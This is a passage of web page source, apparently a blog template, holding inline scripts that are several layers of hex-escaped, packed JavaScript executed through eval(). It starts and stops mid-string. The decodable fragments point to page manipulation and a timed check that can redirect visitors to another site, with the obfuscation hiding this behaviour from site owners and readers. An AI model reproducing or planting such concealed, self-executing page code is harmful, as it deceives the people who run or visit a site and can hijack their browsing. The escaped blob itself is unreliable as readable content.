x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x51\x29\x7b\x47\x20\x55\x3d\x2d\x31\x2c\x50\x3d\x62\x5b\x30\x5d\x2c\x4d\x3d\x62\x5b\x30\x5d\x3b\x51\x28\x62\x5b\x31\x38\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x37\x5d\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x63\x28\x47\x20\x52\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x68\x3d\x51\x28\x31\x6f\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4f\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x52\x5b\x62\x5b\x36\x5d\x5d\x26\x26\x28\x4f\x3d\x52\x5b\x62\x5b\x38\x5d\x5d\x28\x62\x5b\x37\x5d\x2c\x4f\x29\x2c\x2d\x31\x21\x3d\x4f\x29\x3b\x4b\x2b\x2b\x29\x7b\x4f\x2b\x2b\x7d\x3b\x31\x44\x28\x54\x3d\x4b\x2c\x54\x3e\x55\x26\x26\x28\x50\x2b\x3d\x62\x5b\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x39\x5d\x29\x2c\x54\x3c\x55\x29\x7b\x31\x77\x3d\x55\x2d\x54\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x77\x3b\x4b\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x30\x5d\x7d\x7d\x3b\x52\x3d\x52\x5b\x62\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4d\x2f\x32\x71\x2c\x62\x5b\x30\x5d\x29\x2c\x50\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x2b\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x54\x3b\x4b\x2b\x2b\x29\x7b\x4d\x2b\x3d\x62\x5b\x30\x5d\x7d\x3b\x4d\x2b\x3d\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x55\x3d\x54\x7d\x29\x3b\x31\x63\x28\x47\x20\x4f\x3d\x30\x3b\x55\x3e\x3d\x4f\x3b\x4f\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x4f\x26\x26\x28\x50\x2b\x3d\x62\x5b\x32\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x62\x5b\x32\x32\x5d\x29\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x2c\x51\x28\x62\x5b\x32\x35\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x33\x5d\x2c\x62\x5b\x32\x34\x5d\x29\x2c\x51\x28\x62\x5b\x32\x38\x5d\x29\x5b\x62\x5b\x32\x36\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x32\x37\x5d\x5d\x28\x62\x5b\x32\x36\x5d\x29\x2c\x51\x28\x62\x5b\x32\x6f\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x32\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x32\x74\x28\x4e\x28\x29\x7b\x31\x44\x28\x21\x24\x28\x62\x5b\x32\x73\x5d\x29\x5b\x62\x5b\x36\x5d\x5d\x29\x7b\x31\x41\x5b\x62\x5b\x32\x77\x5d\x5d\x5b\x62\x5b\x32\x5d\x5d\x3d\x62\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x41\x5b\x62\x5b\x32\x76\x5d\x5d\x3d\x4e\x28\x29\x7b\x47\x20\x44\x3d\x31\x64\x5b\x62\x5b\x32\x78\x5d\x5d\x28\x62\x5b\x32\x72\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x5d\x2c\x62\x5b\x31\x43\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x6c\x5d\x2c\x62\x5b\x31\x4c\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x31\x4e\x5d\x2c\x62\x5b\x31\x4f\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x31\x51\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x4b\x5d\x5d\x3d\x62\x5b\x31\x52\x5d\x7d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x47\x20\x31\x46\x3d\x62\x5b\x31\x4a\x5d\x3b\x47\x20\x50\x3d\x62\x5b\x31\x47\x5d\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x31\x46\x2c\x62\x5b\x31\x48\x5d\x29\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x50\x2c\x62\x5b\x31\x49\x5d\x29\x3b\x28\x4e\x28\x44\x29\x7b\x47\x20\x59\x3d\x44\x28\x62\x5b\x31\x50\x5d\x29\x3b\x47\x20\x5a\x3d\x44\x28\x62\x5b\x32\x66\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x59\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x5a\x29\x7b\x59\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x64\x5d\x2b\x44\x28\x5a\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x5a\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x59\x29\x7b\x5a\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x63\x5d\x2b\x44\x28\x59\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x7d\x29\x28\x32\x70\x29\x7d\x29\x5c\x27\x2c\x33\x72\x2c\x33\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x69\x7c\x33\x78\x7c\x33\x48\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x33\x7a\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x67\x7c\x33\x68\x7c\x32\x51\x7c\x33\x66\x7c\x32\x4e\x7c\x32\x4d\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x47\x7c\x32\x42\x7c\x32\x46\x7c\x32\x45\x7c\x32\x44\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x48\x7c\x32\x79\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x64\x7c\x33\x39\x7c\x33\x65\x7c\x33\x4f\x7c\x33\x79\x7c\x33\x32\x7c\x33\x51\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x47\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x73\x7c\x34\x48\x7c\x34\x4a\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x33\x35\x7c\x32\x7a\x7c\x34\x49\x7c\x34\x74\x7c\x34\x38\x7c\x34\x39\x7c\x34\x70\x7c\x34\x37\x7c\x34\x35\x7c\x34\x31\x7c\x33\x54\x7c\x34\x32\x7c\x34\x33\x7c\x33\x56\x7c\x34\x34\x7c\x34\x36\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x33\x52\x7c\x34\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x69\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x30\x7c\x34\x6f\x7c\x33\x30\x7c\x33\x31\x7c\x33\x55\x7c\x33\x53\x7c\x33\x37\x7c\x33\x33\x7c\x34\x64\x7c\x34\x72\x7c\x33\x36\x7c\x33\x34\x7c\x33\x38\x5c\x27\x2e\x32\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x38\x7c\x78\x37\x44\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x37\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x33\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x31\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x35\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x32\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x62\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x63\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x36\x37\x7c\x78\x36\x33\x7c\x78\x36\x31\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x35\x38\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x62\x37\x66\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x32\x45\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x76\x61\x6c\x7c\x78\x32\x35\x7c\x78\x34\x46\x7c\x67\x69\x7c\x5f\x7c\x6a\x51\x75\x65\x72\x79\x7c\x35\x33\x7c\x78\x33\x34\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x35\x39\x7c\x35\x35\x7c\x78\x34\x45\x7c\x35\x34\x7c\x78\x33\x38\x7c\x78\x32\x43\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x32\x41\x7c\x78\x35\x30\x7c\x35\x32\x7c\x78\x34\x33\x7c\x33\x30\x30\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x61\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x36\x7c\x78\x33\x44\x7c\x78\x35\x46\x7c\x78\x33\x32\x7c\x78\x35\x44\x7c\x78\x34\x32\x7c\x78\x32\x37\x7c\x74\x68\x69\x73\x7c\x78\x35\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x78\x37\x41\x7c\x35\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x35\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x35\x38\x7c\x35\x37\x7c\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RYKcBW);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _LS64O2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x43\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x69\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x